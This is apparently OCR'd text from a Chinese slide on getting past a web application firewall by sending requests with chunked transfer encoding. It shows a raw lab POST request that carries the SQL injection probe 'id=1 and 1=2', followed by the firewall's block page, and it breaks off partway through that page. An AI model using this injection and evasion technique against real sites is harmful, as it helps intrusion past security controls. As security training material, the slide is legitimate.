 分块传输绕过：
• 当我们将传输的内容分块时，处理后的HTTP请求由于和已知的payload相差较大，所以可以起到一定的绕过
WAF的效果
• 举例：正常输入id=1 and 1=2，被安全狗拦住
Raw Params Headers Hex
1 POST /test.php HTTP/1.1
2 Host: 192.168.152.139
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:73.0)
Gecko/20100101 Firefox/73.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 14
9 Origin: http://192.168.152.139
10 Connection: close
11 Referer: http://192.168.152.139/test.php
12 Cookie: safedog-flow-item=
13 Upgrade-Insecure-Requests: 1
14
15 id=1 and 1=2
16
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Mar 2020 13:09:10 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 Content-Length: 2494
5 Connection: close
6 Content-Type: text/html; Charset=gb2312
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional/
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
9 <html xmlns="http://www.w3.org/1999/xhtml">
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charse
12 <title>网站防火墙</title>
13
14 <style>
15 p {
16 line-height:20px;
17 }
18 ul{ list-style-type:none;}
19 li{ list-style-type:none;}
20 </style>
21 <body style=" padding:0; margin:0; font:14px/1.5 Microsoft